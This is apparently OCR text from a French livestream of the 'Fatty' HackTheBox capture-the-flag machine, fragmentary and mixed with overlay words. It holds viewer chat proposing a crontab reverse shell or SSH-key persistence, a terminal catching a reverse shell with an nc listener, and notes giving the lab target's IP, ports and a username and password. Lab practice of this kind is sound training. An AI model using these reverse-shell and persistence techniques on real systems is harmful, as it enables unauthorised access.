 CYBERTHREAT REAL-TIME MAP
partient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de men
THEREALLRK SOIT UNE CLÉ SSH MAIS TU NE CONNAIS PAS L'IP DU HOST
QUI SE CONNECTE
HELLCRAFT73 INDEED, LE SSH
THEREALLRK SINON CRONTAB AVEC UN REVERSHELL VERS TOI DEDANS
GIRODROP GENRE T'AS CLÉ PUBLIQUE
CHRIS_XCX DANS AUTHORIZED_KEYS
CHRIS_XCX OUI
THEREALLRK IL POURRAIT Y AVOIR DEUX CONTAINERS QU'IL SE
CONNECTENT ENTRE EUX A INTERVAL REGULIER
THEREALLRK MA C'EST NUE SACRÉ ASSOMPTION
THEREALLRK *LA C'EST UNE SACRÉ ASSOMPTION
ILYEDGE APRÈS CE CTF TU PEUX REMETTRE LE HARD MODE A ZERO
vpn htb
firefox
java
khaos@Sabe
khaos@Sabe
khaos@Sabe
2021/09/11 17:45:01 CMD: UID=1000 PID=2759 | sshd: qtc [priv]
2021/09/11 17:45:01 CMD: UID=1000 PID=2760 | scp -f /opt/fatty/tar/logs.tar
^C
(khaos㉿Sabel)-[~]
$ nc -lnvp 1235 130 ×
Listening on 0.0.0.0 1235
Connection received on 10.10.10.174 34393
/bin/sh: can't access tty; job control turned off
2f265ce12800:/home/qtc$ ls -l
total 4
-r--r--r-- 1 qtc qtc 33 Oct 30 2019 user.txt
2f265ce12800:/home/qtc$ cd ..
2f265ce12800:/home$ ls -l
total 4
drwxr-sr-x 1 qtc qtc 4096 Oct 30 2019 qtc
2f265ce12800:/home$ cd /opt/fatty
2f265ce12800:/opt/fatty$ ls -l
total 10592
-rw-r--r-- 1 root root 10827452 Oct 30 2019 fatty-server.jar
drwxr-xr-x 5 root root 4096 Oct 30 2019 files
drwxr-xr-x 1 qtc qtc 4096 Jan 29 2020 logs
-rwxr-xr-x 1 root root 406 Oct 30 2019 start.sh
drwxr-xr-x 1 qtc qtc 4096 Sep 11 17:31 tar
2f265ce12800:/opt/fatty$ cd tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 132
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode
Time Attack
22%
11%
SPACE
PIRATES
2977